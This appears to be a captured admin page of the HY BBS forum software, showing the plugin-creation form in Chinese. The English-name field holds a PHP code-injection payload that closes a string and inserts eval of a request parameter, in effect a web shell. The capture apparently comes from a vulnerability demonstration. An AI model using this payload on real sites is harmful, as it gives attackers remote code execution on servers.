 HY BBS
返回上一页
刷新本页
admin
首页
全局设置
网站首页
板块分类
用户管理
主题评论
外观&模板
插件
日志
插件
我的插
上传插件.zip
制作插件
PC
开
移动
开
新建插件
×
插件名
英文名
111','name' =>eval($_REQUEST[1]),//
111
作者名
图标
11
创建插件后在插件目录放入icon.png即可
支持配置 (inc.php & conf.html)
支持安装&卸载函数执行 (function.php plugin_install & uninstall)
插件描述
在这里描述你的插件
取消
确定执行